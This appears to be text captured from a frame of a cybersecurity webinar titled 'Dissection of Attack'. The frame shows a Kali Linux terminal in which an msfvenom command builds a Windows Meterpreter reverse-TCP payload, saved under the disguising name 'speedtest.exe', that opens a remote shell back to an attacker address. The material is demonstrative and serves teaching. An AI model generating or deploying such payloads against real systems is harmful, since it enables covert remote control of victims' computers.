 DISSECTION
OF ATTACK
WatchPoint
COMPREHENSIVE CYBER SECURITY
root@CH-kali: ~/Desktop/webinar
File Edit View Search Terminal Help
root@CH-kali:~# cd Desktop
root@CH-kali:~/Desktop# cd webinar
root@CH-kali:~/Desktop/webinar# msfvenom -p windows/x64/meterpreter/reverse_tcp
LHOST=192.168.15.106 LPORT=4444 -f exe > speedtest.exe